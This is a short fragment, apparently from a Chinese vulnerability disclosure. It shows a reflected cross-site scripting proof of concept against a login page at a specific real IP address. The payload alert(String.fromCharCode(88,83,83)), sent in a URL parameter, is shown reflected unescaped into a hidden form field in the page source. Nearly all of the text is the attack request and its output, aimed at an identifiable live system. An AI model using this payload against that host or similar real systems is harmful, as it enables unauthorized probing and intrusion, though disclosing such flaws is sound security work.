 Load URL
http://211.139.69.27:8080/euap/managerCenter.do?method=isLogin&visitType=alert(String.fromCharCode(88, 83, 83))
Split URL
Execute
Enable Post data
Enable Referrer
源 : http://211.139.69.27:8080/euap/managerCenter.do?method=isLogin&visitType=alert(String.fromCharCode(88,%2083,%2083)) - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
style="width:80px; height:22px; margin-left:20px; float:left;">
href="javascript:resetValue();"name="Submit"><img src="images/chongzhi.gif" border="0"/></a>
>
class="loginfindpw" id="findpassword1">
href="javascript:findPassword();"name="Submit">找回密码</a>
>
type="hidden" name="ecinfoName" id="ecinfoName"/>
type="hidden" name="quickVisitType" id="quickVisitType" value="alert(String.fromCharCode(88, 83, 83))"/>